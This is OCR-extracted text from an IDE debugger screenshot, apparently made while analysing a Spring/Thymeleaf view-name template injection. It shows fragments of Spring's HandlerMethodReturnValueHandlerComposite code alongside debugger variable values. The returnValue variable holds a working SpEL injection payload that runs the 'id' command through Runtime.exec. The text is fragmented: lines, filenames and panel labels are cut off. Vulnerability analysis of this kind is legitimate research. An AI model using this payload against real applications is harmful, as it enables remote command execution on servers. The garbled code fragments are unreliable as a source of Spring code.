 Application
ethod.java
ServletInvocableHandlerMethod.java
HandlerMethodReturnValueHandlerComposite.java
HandlerMethod.java
IStanda
Iterate over registered HandlerMethodReturnValueHandlers and invoke the one that supports it.
Reader Mo
Throws: IllegalStateException – if no suitable HandlerMethodReturnValueHandler is found.
74 @Override
75 public void handleReturnValue(@Nullable Object returnValue, MethodParameter returnType, returnValue: "user/__$
76 ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exception { mavContainer: "Mod
77
HandlerMethodReturnValueHandler handler = selectHandler(returnValue, returnType); handler: ViewNameMethodR
79 if (handler == null) {
80 throw new IllegalArgumentException("Unknown return value type: " + returnType.getParameterType().getName
81 }
82 handler.handleReturnValue(returnValue, returnType, mavContainer, webRequest); returnValue: "user/__${new j
83 }
84
85 @Nullable
86 private HandlerMethodReturnValueHandler selectHandler(@Nullable Object value, MethodParameter returnType) {
87 boolean isAsyncValue = isAsyncReturnValue(value, returnType);
88 for (HandlerMethodReturnValueHandler handler : this.returnValueHandlers) {
89 if (isAsyncValue && !(handler instanceof AsyncHandlerMethodReturnValueHandler)) {
uator
NING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
dlerComposite (org.spr
this = {HandlerMethodReturnValueHandlerComposite@5537}
(org.springframework
returnValue = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x/welcome"
dapter (org.springframe
returnType = {HandlerMethod$ReturnValueMethodParameter@6574} "method 'path' parameter -1"
org.springframework.we
mavContainer = {ModelAndViewContainer@6529} "ModelAndViewContainer: View is [null]; default model {}"
framework.web.servlet.
webRequest = {ServletWebRequest@6528} "ServletWebRequest: uri=/path;client=0:0:0:0:0:0:0:1"
work.web.servlet)
handler = {ViewNameMethodReturnValueHandler@6633}
k.web.servlet)